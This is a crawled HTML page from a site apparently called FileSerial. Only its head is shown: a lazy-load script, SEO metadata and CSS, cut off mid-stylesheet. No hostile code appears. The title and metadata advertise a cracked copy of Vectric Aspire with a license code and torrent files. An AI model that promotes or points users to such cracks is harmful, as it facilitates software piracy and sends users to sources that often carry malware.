

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fileserial.com/vectric-aspire-patch-free/
body_size: 22464
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free</title>
	<meta name="description" content="Vectric Aspire Crack clip art. Also, the latest version of Vectric Aspire Torrent files has a new option to add 3D Embossing slopes." />
	<link rel="canonical" href="https://fileserial.com/vectric-aspire-patch-free/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free" />
	<meta property="og:description" content="Vectric Aspire Crack clip art. Also, the latest version of Vectric Aspire Torrent files has a new option to add 3D Embossing slopes." />
	<meta property="og:url" content="https://fileserial.com/vectric-aspire-patch-free/" />
	<meta property="og:site_name" content="FileSerial" />
	<meta property="article:published_time" content="2025-07-12T01:25:14+00:00" />
	<meta property="article:modified_time" content="2025-07-12T14:30:19+00:00" />
	<meta property="og:image" content="https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="204" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fileserial.com/vectric-aspire-patch-free/#article","isPartOf":{"@id":"https://fileserial.com/vectric-aspire-patch-free/"},"author":{"name":"admin","@id":"https://fileserial.com/#/schema/person/9867c8ac7edb471ffe42134ea51d7140"},"headline":"Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free","datePublished":"2025-07-12T01:25:14+00:00","dateModified":"2025-07-12T14:30:19+00:00","mainEntityOfPage":{"@id":"https://fileserial.com/vectric-aspire-patch-free/"},"wordCount":1282,"publisher":{"@id":"https://fileserial.com/#/schema/person/9867c8ac7edb471ffe42134ea51d7140"},"image":{"@id":"https://fileserial.com/vectric-aspire-patch-free/#primaryimage"},"thumbnailUrl":"https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png","keywords":["vectric aspire download","vectric aspire free mac","vectric aspire license key","vectric aspire review","vectric aspire tutorial"],"articleSection":["Design &amp; illustration"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://fileserial.com/vectric-aspire-patch-free/","url":"https://fileserial.com/vectric-aspire-patch-free/","name":"Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free","isPartOf":{"@id":"https://fileserial.com/#website"},"primaryImageOfPage":{"@id":"https://fileserial.com/vectric-aspire-patch-free/#primaryimage"},"image":{"@id":"https://fileserial.com/vectric-aspire-patch-free/#primaryimage"},"thumbnailUrl":"https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png","datePublished":"2025-07-12T01:25:14+00:00","dateModified":"2025-07-12T14:30:19+00:00","description":"Vectric Aspire Crack clip art. Also, the latest version of Vectric Aspire Torrent files has a new option to add 3D Embossing slopes.","breadcrumb":{"@id":"https://fileserial.com/vectric-aspire-patch-free/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fileserial.com/vectric-aspire-patch-free/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fileserial.com/vectric-aspire-patch-free/#primaryimage","url":"https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png","contentUrl":"https://fileserial.com/wp-content/uploads/2021/03/vectric-aspire-latest-e1658693947750.png","width":200,"height":204,"caption":"Vectric Aspire"},{"@type":"BreadcrumbList","@id":"https://fileserial.com/vectric-aspire-patch-free/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fileserial.com/"},{"@type":"ListItem","position":2,"name":"Vectric Aspire Pro Crack 12.504+License Code [Latest] 2025 Free"}]},{"@type":"WebSite","@id":"https://fileserial.com/#website","url":"https://fileserial.com/","name":"FileSerial","description":"Download Windows/Mac Software&#039;s","publisher":{"@id":"https://fileserial.com/#/schema/person/9867c8ac7edb471ffe42134ea51d7140"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fileserial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://fileserial.com/#/schema/person/9867c8ac7edb471ffe42134ea51d7140","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fileserial.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ff26ef3099c3b4cf40f3b69385adb8f612a6610e1eb6bd48109349b34843cbfb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ff26ef3099c3b4cf40f3b69385adb8f612a6610e1eb6bd48109349b34843cbfb?s=96&d=mm&r=g","caption":"admin"},"logo":{"@id":"https://fileserial.com/#/schema/person/image/"},"url":"https://fileserial.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />

<link rel="alternate" type="application/rss+xml" title="FileSerial &raquo; Feed" href="https://fileserial.com/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fileserial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://fileserial.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item 